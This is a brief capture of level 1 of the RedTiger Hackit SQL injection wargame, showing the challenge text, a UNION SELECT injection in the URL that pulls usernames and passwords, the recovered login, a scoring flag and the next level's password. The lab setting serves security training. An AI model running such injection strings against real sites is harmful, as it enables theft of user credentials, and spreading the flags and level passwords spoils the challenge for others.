 HACK
IT
redtiger.labs.overthewire.org/level1.php?cat=1 union select 1, 2, username, password from level1_users
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy
You made it!
You can raise your wechall.net score with this flag: 27cbddc803ecde822d87a7e8639f9315
The password for the next level is: passwords_will_change_over_time_let_us_do_a_shitty_rhyme
Hack it